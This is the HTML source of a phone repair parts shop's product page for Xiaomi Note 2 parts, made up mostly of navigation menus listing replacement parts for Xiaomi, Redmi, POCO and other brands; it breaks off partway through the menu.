

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dragon-tt.com/Products.aspx?sid=357
body_size: 36367
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8" /><title>
	xiaomi note 2
</title><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
            <meta name="keywords" content="xiaomi note 2 parts, xiaomi note 2 smart phone parts,xiaomi note 2 spare parts,original Xiaomi note 2 replacement" /><meta name="description" content="Original Xiaomi note 2 replacement parts is essential for repair staff. Xiaomi note 2 comes with  oled screen. All Xiaomi note 2 smart phone parts are available in dragon-t, such as  screen and  flex cable." />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /><link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/assets/css/webfont.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" /><link href="/assets/css/css.css" rel="stylesheet" type="text/css" /><link href="/assets/css/additive.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Kameron|Montserrat:300,400,500" rel="stylesheet" /><link rel="stylesheet" href="/assets/css/cart.css" type="text/css" /><link rel="stylesheet" href="/assets/css/sina-nav.css" type="text/css" /><link rel="stylesheet" href="/assets/css/jquery-accordion-menu.css" type="text/css" />
<script src="/assets/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/assets/js/jquery-accordion-menu.js" type="text/javascript" charset="utf-8"></script>
<!--[if lt IE 9]>
<script src="/assets/js/html5shiv.min.js"></script>
<script src="/assets/js/respond.min.js"></script>
<![endif]-->
<script src="/assets/js/jquery.bttrlazyloading.min.js" type="text/javascript"></script>
</head>
<body id="form1" data-template="index">

<header class="header">
	<nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
			<div class="container">
	
				<div class="search-box">
                	<form class="search_submits" onsubmit="return searchForm(this)" data-btn=".form_submit">
						<span class="search-addon close-search"><i class="fa fa-times"></i></span>
						<div class="search-input">
					     <input type="search" id="skeyword" class="form-control" placeholder="Search here" value=""/>
						</div>
						<span class="search-addon search-icon"><i class="fa fa-search"></i></span>
                    </form>
				</div><!-- .search-box -->
	
				<div class="extension-nav pccart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
							<ul class="dropdown-menu shop-menu">
							<li>
							<div class="cart_box pc_cart_list">
								<div class="pc_cart_total">Cart Total:  <span class="total_num">0 </span> items <strong class="totalprice">$0</strong></div>
								<div class="cart_con">
									<ul class="pc_cart_list_ul">
									</ul>
									<div class="pc_cart_foot cart_total text-center">
										<button onclick="ordersurl()" type="button" class="btn check_out">Check out</button>
									</div>
									<div class="no_list"><p>Your cart is currently empty..</p></div>
								</div>
							</div>
					</li>

							</ul>
						</li> 

					</ul>
				</div>
                <!-- .extension-nav -->



				<div class="extension-nav mobilecart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
						</li> 
					</ul>
				</div>
                <!-- .mo-nav -->



	
				<div class="sina-nav-header">
					<button type="button" class="navbar-toggle"  data-toggle="modal">
						<i class="fa fa-bars"></i>
					</button>
					 <a class="sina-brand social-on" href="/">
						<h2>Dragon-tt</h2>
					</a> 
				</div>
				
				<!-- .sina-nav-header -->

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="navbar-menu">
					<ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                    <li class="dropdown" class="scroll">
					<a href="products.aspx" class="dropdown-toggle" data-toggle="dropdown" >Products</a>
					
        <ul class="dropdown-menu" style="min-width:560px;">
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=92" class="dropdown-toggle" data-toggle="dropdown" >
                Запчасти для мобильных телефонов</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>li-ion аккумулятор</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=349" style="width:160px;float:left;">
                                        Батарея для Xiaomi</a>
                                    <a href="/Products.aspx?sid=325" style="width:160px;float:left;">
                                        Батарея для Redmi</a>
                                    <a href="/Products.aspx?sid=315" style="width:160px;float:left;">
                                        Батарея для POCO</a>
                                    <a href="/Products.aspx?sid=288" style="width:160px;float:left;">
                                        Батарея для Mi Pad</a>
                                    <a href="/Products.aspx?sid=147" style="width:160px;float:left;">
                                        Батарея для Huawei</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Экран телефона</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=272" style="width:160px;float:left;">
                                        Экран для Xiaomi</a>
                                    <a href="/Products.aspx?sid=311" style="width:160px;float:left;">
                                        Экран для Redmi</a>
                                    <a href="/Products.aspx?sid=193" style="width:160px;float:left;">
                                        Экран для POCO</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Задняя крышка</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=153" style="width:160px;float:left;">
                                        Задняя крышка для Mi</a>
                                    <a href="/Products.aspx?sid=310" style="width:160px;float:left;">
                                        Задняя крышка Redmi</a>
                                    <a href="/Products.aspx?sid=197" style="width:160px;float:left;">
                                        Задняя крышка POCO</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=6" class="dropdown-toggle" data-toggle="dropdown" >
                Repair tools</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For individual</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=326" style="width:160px;float:left;">
                                        Cheap Screwdriver</a>
                                    <a href="/Products.aspx?sid=106" style="width:160px;float:left;">
                                        Cheap Sucker</a>
                                    <a href="/Products.aspx?sid=61" style="width:160px;float:left;">
                                        Disassemble set</a>
                                    <a href="/Products.aspx?sid=204" style="width:160px;float:left;">
                                        Fingerprint recognition</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For professional</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=306" style="width:160px;float:left;">
                                        Senior screwdriver</a>
                                    <a href="/Products.aspx?sid=309" style="width:160px;float:left;">
                                        Senior Tweezer</a>
                                    <a href="/Products.aspx?sid=265" style="width:160px;float:left;">
                                        Senior Sucker</a>
                                    <a href="/Products.aspx?sid=229" style="width:160px;float:left;">
                                        Open tool set</a>
                                    <a href="/Products.aspx?sid=51" style="width:160px;float:left;">
                                        Anti-static tweezers</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=4" class="dropdown-toggle" data-toggle="dropdown" >
                Built-in Battery</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>smartphone  batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=255" style="width:160px;float:left;">
                                        Huawei battery</a>
                                    <a href="/Products.aspx?sid=258" style="width:160px;float:left;">
                                        battery for xiaomi</a>
                                    <a href="/Products.aspx?sid=238" style="width:160px;float:left;">
                                        Samsung battery</a>
                                    <a href="/Products.aspx?sid=277" style="width:160px;float:left;">
                                        Battery for Meizu&Meilan</a>
                                    <a href="/Products.aspx?sid=47" style="width:160px;float:left;">
                                        Battery for Oneplus</a>
                                    <a href="/Products.aspx?sid=244" style="width:160px;float:left;">
                                        ASUS battery</a>
                                    <a href="/Products.aspx?sid=134" style="width:160px;float:left;">
                                        Mipad battery</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Watch batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=276" style="width:160px;float:left;">
                                        huawei watch</a>
                                    <a href="/Products.aspx?sid=155" style="width:160px;float:left;">
                                        Mi watch series</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=95" class="dropdown-toggle" data-toggle="dropdown" >
                For Xiaomi  Parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=243" style="width:160px;float:left;">
                                        Xiaomi 15T/15T Pro</a>
                                    <a href="/Products.aspx?sid=85" style="width:160px;float:left;">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    <a href="/Products.aspx?sid=188" style="width:160px;float:left;">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    <a href="/Products.aspx?sid=319" style="width:160px;float:left;">
                                        Xiaomi 14T/14T Pro</a>
                                    <a href="/Products.aspx?sid=372" style="width:160px;float:left;">
                                        xiaomi 13 Pro/Ultra</a>
                                    <a href="/Products.aspx?sid=345" style="width:160px;float:left;">
                                        Xiaomi 13</a>
                                    <a href="/Products.aspx?sid=15" style="width:160px;float:left;">
                                        Xiaomi 13 Lite</a>
                                    <a href="/Products.aspx?sid=138" style="width:160px;float:left;">
                                        Xiaomi13T/13Tpro</a>
                                    <a href="/Products.aspx?sid=199" style="width:160px;float:left;">
                                        Xiaomi 12s/12S ultra</a>
                                    <a href="/Products.aspx?sid=263" style="width:160px;float:left;">
                                        Xiaomi 12 lite</a>
                                    <a href="/Products.aspx?sid=175" style="width:160px;float:left;">
                                        Xiaomi 12/mi 12 pro</a>
                                    <a href="/Products.aspx?sid=214" style="width:160px;float:left;">
                                        xiaomi 12T/Mi 12T pro</a>
                                    <a href="/Products.aspx?sid=37" style="width:160px;float:left;">
                                        xiaomi 11T/Mi 11T pro</a>
                                    <a href="/Products.aspx?sid=133" style="width:160px;float:left;">
                                        Xiaomi 11 ultra/11 pro</a>
                                    <a href="/Products.aspx?sid=31" style="width:160px;float:left;">
                                        xiaomi 11 lite</a>
                                    <a href="/Products.aspx?sid=58" style="width:160px;float:left;">
                                        mi 11i/Redmi K40 pro+</a>
                                    <a href="/Products.aspx?sid=26" style="width:160px;float:left;">
                                        xiaomi 11</a>
                                    <a href="/Products.aspx?sid=270" style="width:160px;float:left;">
                                        xiaomi 10T/10T pro</a>
                                    <a href="/Products.aspx?sid=241" style="width:160px;float:left;">
                                        mi 10T lite</a>
                                    <a href="/Products.aspx?sid=143" style="width:160px;float:left;">
                                        mi note 10/note 10 lite</a>
                                    <a href="/Products.aspx?sid=34" style="width:160px;float:left;">
                                        xiaomi 10 lite</a>
                                    <a href="/Products.aspx?sid=104" style="width:160px;float:left;">
                                        xiaomi 10/10 pro</a>
                                    <a href="/Products.aspx?sid=292" style="width:160px;float:left;">
                                        xiaomi 9 pro 5g</a>
                                    <a href="/Products.aspx?sid=148" style="width:160px;float:left;">
                                        xiaomi 9T/mi 9T pro</a>
                                    <a href="/Products.aspx?sid=274" style="width:160px;float:left;">
                                        xiaomi 9/EE</a>
                                    <a href="/Products.aspx?sid=230" style="width:160px;float:left;">
                                        xiaomi 9 SE</a>
                                    <a href="/Products.aspx?sid=36" style="width:160px;float:left;">
                                        Xiaomi mix 4</a>
                                    <a href="/Products.aspx?sid=96" style="width:160px;float:left;">
                                        xiaomi mix 3</a>
                                    <a href="/Products.aspx?sid=162" style="width:160px;float:left;">
                                        xiaomi max 3</a>
                                    <a href="/Products.aspx?sid=152" style="width:160px;float:left;">
                                        xiaomi max 2</a>
                                    <a href="/Products.aspx?sid=344" style="width:160px;float:left;">
                                        Xiaomi max mi max</a>
                                    <a href="/Products.aspx?sid=118" style="width:160px;float:left;">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    <a href="/Products.aspx?sid=125" style="width:160px;float:left;">
                                        xiaomi 8  LITE</a>
                                    <a href="/Products.aspx?sid=71" style="width:160px;float:left;">
                                        Xiaomi 8 SE</a>
                                    <a href="/Products.aspx?sid=76" style="width:160px;float:left;">
                                        xiaomi mix 2 & mix 2s</a>
                                    <a href="/Products.aspx?sid=239" style="width:160px;float:left;">
                                        xiaomi A3</a>
                                    <a href="/Products.aspx?sid=191" style="width:160px;float:left;">
                                        xiaomi 9 lite/cc9</a>
                                    <a href="/Products.aspx?sid=126" style="width:160px;float:left;">
                                        xiaomi 6x /mi A2</a>
                                    <a href="/Products.aspx?sid=247" style="width:160px;float:left;">
                                        xiaomi 5x & A1</a>
                                    <a href="/Products.aspx?sid=374" style="width:160px;float:left;">
                                        xiaomi 6 mi6</a>
                                    <a href="/Products.aspx?sid=333" style="width:160px;float:left;">
                                        xiaomi 4S</a>
                                    <a href="/Products.aspx?sid=368" style="width:160px;float:left;">
                                        xiaomi mix</a>
                                    <a href="/Products.aspx?sid=351" style="width:160px;float:left;">
                                        Xiaomi 5s plus</a>
                                    <a href="/Products.aspx?sid=354" style="width:160px;float:left;">
                                        Xiaomi 5s mi5s</a>
                                    <a href="/Products.aspx?sid=79" style="width:160px;float:left;">
                                        Xiaomi note 3</a>
                                    <a href="/Products.aspx?sid=213" style="width:160px;float:left;">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    <a href="/Products.aspx?sid=357" style="width:160px;float:left;">
                                        xiaomi note 2</a>
                                    <a href="/Products.aspx?sid=332" style="width:160px;float:left;">
                                        xiaomi 5  mi5</a>
                                    <a href="/Products.aspx?sid=299" style="width:160px;float:left;">
                                        MiNote & MiNote Pro</a>
                                    <a href="/Products.aspx?sid=327" style="width:160px;float:left;">
                                        Xiaomi 4C parts</a>
                                    <a href="/Products.aspx?sid=313" style="width:160px;float:left;">
                                        xiaomi 4i parts</a>
                                    <a href="/Products.aspx?sid=264" style="width:160px;float:left;">
                                        Xiaomi 4 M4 Mi4</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=8" class="dropdown-toggle" data-toggle="dropdown" >
                POCOPHONE series</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>POCOphone repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=173" style="width:160px;float:left;">
                                        POCO x7/poco X7 pro</a>
                                    <a href="/Products.aspx?sid=216" style="width:160px;float:left;">
                                        POCO C85</a>
                                    <a href="/Products.aspx?sid=257" style="width:160px;float:left;">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    <a href="/Products.aspx?sid=136" style="width:160px;float:left;">
                                        POCO F6/F6 pro</a>
                                    <a href="/Products.aspx?sid=100" style="width:160px;float:left;">
                                        POCO M6/M6 Pro</a>
                                    <a href="/Products.aspx?sid=363" style="width:160px;float:left;">
                                         POCO X6/X6 Pro</a>
                                    <a href="/Products.aspx?sid=30" style="width:160px;float:left;">
                                        POCO M5s</a>
                                    <a href="/Products.aspx?sid=210" style="width:160px;float:left;">
                                        POCO C75</a>
                                    <a href="/Products.aspx?sid=114" style="width:160px;float:left;">
                                        POCO X5/X5 Pro</a>
                                    <a href="/Products.aspx?sid=334" style="width:160px;float:left;">
                                        POCO F5/F5 Pro</a>
                                    <a href="/Products.aspx?sid=74" style="width:160px;float:left;">
                                        POCO m4 pro/m4 pro 5G</a>
                                    <a href="/Products.aspx?sid=302" style="width:160px;float:left;">
                                        POCO F4 GT/K50 Gaming</a>
                                    <a href="/Products.aspx?sid=295" style="width:160px;float:left;">
                                        POCO F4/Redmi K40S</a>
                                    <a href="/Products.aspx?sid=211" style="width:160px;float:left;">
                                        POCO X4 Pro 5G</a>
                                    <a href="/Products.aspx?sid=294" style="width:160px;float:left;">
                                        POCO X3 GT</a>
                                    <a href="/Products.aspx?sid=23" style="width:160px;float:left;">
                                        POCO F3/Redmi K40</a>
                                    <a href="/Products.aspx?sid=28" style="width:160px;float:left;">
                                        POCO X3 NFC/X3 Pro</a>
                                    <a href="/Products.aspx?sid=278" style="width:160px;float:left;">
                                        POCO M3/M3 Pro</a>
                                    <a href="/Products.aspx?sid=14" style="width:160px;float:left;">
                                        POCO F3 GT/K40 Game</a>
                                    <a href="/Products.aspx?sid=171" style="width:160px;float:left;">
                                        POCO X2/Redmi K30 series</a>
                                    <a href="/Products.aspx?sid=145" style="width:160px;float:left;">
                                        POCO F2 Pro/K30 pro</a>
                                    <a href="/Products.aspx?sid=253" style="width:160px;float:left;">
                                        POCOphone F1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=113" class="dropdown-toggle" data-toggle="dropdown" >
                Redmi series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for redmi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=64" style="width:160px;float:left;">
                                        Redmi 15</a>
                                    <a href="/Products.aspx?sid=121" style="width:160px;float:left;">
                                        Redmi 15c</a>
                                    <a href="/Products.aspx?sid=296" style="width:160px;float:left;">
                                        Redmi note 14 Pro Global</a>
                                    <a href="/Products.aspx?sid=205" style="width:160px;float:left;">
                                        Redmi 14c</a>
                                    <a href="/Products.aspx?sid=81" style="width:160px;float:left;">
                                        Redmi A5</a>
                                    <a href="/Products.aspx?sid=195" style="width:160px;float:left;">
                                        Redmi note 14 Pro +</a>
                                    <a href="/Products.aspx?sid=312" style="width:160px;float:left;">
                                        Redmi note 13 </a>
                                    <a href="/Products.aspx?sid=192" style="width:160px;float:left;">
                                        Redmi note 13 pro Global</a>
                                    <a href="/Products.aspx?sid=212" style="width:160px;float:left;">
                                        Redmi note 14 global</a>
                                    <a href="/Products.aspx?sid=360" style="width:160px;float:left;">
                                        Redmi note 12 Pro</a>
                                    <a href="/Products.aspx?sid=359" style="width:160px;float:left;">
                                        Redmi Note 12/12S</a>
                                    <a href="/Products.aspx?sid=80" style="width:160px;float:left;">
                                        Redmi 12 4G/5G</a>
                                    <a href="/Products.aspx?sid=308" style="width:160px;float:left;">
                                        Redmi note 11 Series</a>
                                    <a href="/Products.aspx?sid=269" style="width:160px;float:left;">
                                        Redmi note 11S</a>
                                    <a href="/Products.aspx?sid=60" style="width:160px;float:left;">
                                        Redmi note 10 Pro global</a>
                                    <a href="/Products.aspx?sid=284" style="width:160px;float:left;">
                                        Redmi 10 Redmi 10 Prime</a>
                                    <a href="/Products.aspx?sid=203" style="width:160px;float:left;">
                                        Redmi note 10/10S</a>
                                    <a href="/Products.aspx?sid=256" style="width:160px;float:left;">
                                        Redmi note 9T</a>
                                    <a href="/Products.aspx?sid=70" style="width:160px;float:left;">
                                        Redmi 9A Redmi 9C</a>
                                    <a href="/Products.aspx?sid=165" style="width:160px;float:left;">
                                        Redmi 9</a>
                                    <a href="/Products.aspx?sid=174" style="width:160px;float:left;">
                                        Note 9 pro Global/note 9S</a>
                                    <a href="/Products.aspx?sid=105" style="width:160px;float:left;">
                                        Redmi note 9 global version</a>
                                    <a href="/Products.aspx?sid=248" style="width:160px;float:left;">
                                        Redmi Note 13 Pro +</a>
                                    <a href="/Products.aspx?sid=117" style="width:160px;float:left;">
                                        Redmi note 8</a>
                                    <a href="/Products.aspx?sid=91" style="width:160px;float:left;">
                                        Redmi note 8 pro</a>
                                    <a href="/Products.aspx?sid=87" style="width:160px;float:left;">
                                        Redmi note 8T</a>
                                    <a href="/Products.aspx?sid=27" style="width:160px;float:left;">
                                        Redmi 8/Redmi 8a</a>
                                    <a href="/Products.aspx?sid=236" style="width:160px;float:left;">
                                        Redmi  note 7 &  Pro</a>
                                    <a href="/Products.aspx?sid=144" style="width:160px;float:left;">
                                        Redmi 7A</a>
                                    <a href="/Products.aspx?sid=237" style="width:160px;float:left;">
                                        Redmi 7</a>
                                    <a href="/Products.aspx?sid=250" style="width:160px;float:left;">
                                        Redmi 6</a>
                                    <a href="/Products.aspx?sid=72" style="width:160px;float:left;">
                                        Redmi note 6 pro</a>
                                    <a href="/Products.aspx?sid=168" style="width:160px;float:left;">
                                        Redmi note 5</a>
                                    <a href="/Products.aspx?sid=163" style="width:160px;float:left;">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    <a href="/Products.aspx?sid=228" style="width:160px;float:left;">
                                        Redmi  note 5A</a>
                                    <a href="/Products.aspx?sid=369" style="width:160px;float:left;">
                                        Redmi note 4X</a>
                                    <a href="/Products.aspx?sid=358" style="width:160px;float:left;">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    <a href="/Products.aspx?sid=361" style="width:160px;float:left;">
                                        Redmi 4A/5A</a>
                                    <a href="/Products.aspx?sid=373" style="width:160px;float:left;">
                                        Redmi 4X</a>
                                    <a href="/Products.aspx?sid=330" style="width:160px;float:left;">
                                        Redmi note 3</a>
                                    <a href="/Products.aspx?sid=300" style="width:160px;float:left;">
                                        Redmi  Note 10T</a>
                                    <a href="/Products.aspx?sid=352" style="width:160px;float:left;">
                                        Redmi note 11 pro global</a>
                                    <a href="/Products.aspx?sid=206" style="width:160px;float:left;">
                                        Redmi K30 Supreme</a>
                                    <a href="/Products.aspx?sid=189" style="width:160px;float:left;">
                                        Redmi note 9 pro Chinese</a>
                                    <a href="/Products.aspx?sid=67" style="width:160px;float:left;">
                                        Redmi 9T</a>
                                    <a href="/Products.aspx?sid=154" style="width:160px;float:left;">
                                        Redmi note 10 pro 5G</a>
                                    <a href="/Products.aspx?sid=267" style="width:160px;float:left;">
                                        Redmi note 11 pro 5G/+</a>
                                    <a href="/Products.aspx?sid=231" style="width:160px;float:left;">
                                        Redmi K40 Game edition</a>
                                    <a href="/Products.aspx?sid=169" style="width:160px;float:left;">
                                        Redmi note 12 Pro +</a>
                                    <a href="/Products.aspx?sid=350" style="width:160px;float:left;">
                                        Redmi note 4</a>
                                    <a href="/Products.aspx?sid=53" style="width:160px;float:left;">
                                        Redmi 13/Redmi 13 5G</a>
                                    <a href="/Products.aspx?sid=323" style="width:160px;float:left;">
                                        Redmi 10C</a>
                                    <a href="/Products.aspx?sid=240" style="width:160px;float:left;">
                                        Redmi 13C</a>
                                    <a href="/Products.aspx?sid=196" style="width:160px;float:left;">
                                        Redmi 12C</a>
                                    <a href="/Products.aspx?sid=242" style="width:160px;float:left;">
                                        Redmi 10A</a>
                                    <a href="/Products.aspx?sid=322" style="width:160px;float:left;">
                                        Redmi A1/A2</a>
                                    <a href="/Products.aspx?sid=166" style="width:160px;float:left;">
                                        Redmi A3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=336" class="dropdown-toggle" data-toggle="dropdown" >
                Black shark series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Black shark repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=342" style="width:160px;float:left;">
                                        Black shark</a>
                                    <a href="/Products.aspx?sid=149" style="width:160px;float:left;">
                                         Black shark Hello</a>
                                    <a href="/Products.aspx?sid=170" style="width:160px;float:left;">
                                        Black shark 2(SD 855)</a>
                                    <a href="/Products.aspx?sid=164" style="width:160px;float:left;">
                                        Black shark 3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=94" class="dropdown-toggle" data-toggle="dropdown" >
                Mipad repair parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Pad for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=353" style="width:160px;float:left;">
                                        xiaomi Mipad 2</a>
                                    <a href="/Products.aspx?sid=127" style="width:160px;float:left;">
                                        Mipad 4/4Plus</a>
                                    <a href="/Products.aspx?sid=279" style="width:160px;float:left;">
                                        xiaomi mipad</a>
                                    <a href="/Products.aspx?sid=52" style="width:160px;float:left;">
                                        Mipad 3</a>
                                    <a href="/Products.aspx?sid=198" style="width:160px;float:left;">
                                        Redmi pad</a>
                                    <a href="/Products.aspx?sid=364" style="width:160px;float:left;">
                                        Mipad 5/5 pro</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=331" class="dropdown-toggle" data-toggle="dropdown" >
                Oneplus Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Oneplus repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=286" style="width:160px;float:left;">
                                        Oneplus nord series</a>
                                    <a href="/Products.aspx?sid=328" style="width:160px;float:left;">
                                        Oneplus two Parts</a>
                                    <a href="/Products.aspx?sid=329" style="width:160px;float:left;">
                                        Oneplus X parts</a>
                                    <a href="/Products.aspx?sid=348" style="width:160px;float:left;">
                                        Oneplus three Parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=93" class="dropdown-toggle" data-toggle="dropdown" >
                Meizu Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Meizu repair parts</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=1" class="dropdown-toggle" data-toggle="dropdown" >
                iP Repair Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=5" class="dropdown-toggle" data-toggle="dropdown" >
                ZTE Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>ZTE Nubia repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=356" style="width:160px;float:left;">
                                        Nubia Z11 series</a>
                                    <a href="/Products.aspx?sid=347" style="width:160px;float:left;">
                                        Nubia Z9 series</a>
                                    <a href="/Products.aspx?sid=304" style="width:160px;float:left;">
                                        ZTE V5 series</a>
                                    <a href="/Products.aspx?sid=305" style="width:160px;float:left;">
                                        zte Blade S6&S6 plus</a>
                                    <a href="/Products.aspx?sid=346" style="width:160px;float:left;">
                                        Nubia Z5 series</a>
                                    <a href="/Products.aspx?sid=370" style="width:160px;float:left;">
                                        ZTE Star 1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=7" class="dropdown-toggle" data-toggle="dropdown" >
                Korean Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Galaxy Other</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=2" class="dropdown-toggle" data-toggle="dropdown" >
                Pad Replacement</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=316" class="dropdown-toggle" data-toggle="dropdown" >
                Niche local brands</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Jiayu&Zopo&Cubot&Doogee</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=318" style="width:160px;float:left;">
                                        Jiayu S3 parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=112" class="dropdown-toggle" data-toggle="dropdown" >
                Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Cables & Chargers</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=83" style="width:160px;float:left;">
                                        Data Sync Charge Cable</a>
                                    <a href="/Products.aspx?sid=132" style="width:160px;float:left;">
                                        Charger & adapter</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Network category</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=82" style="width:160px;float:left;">
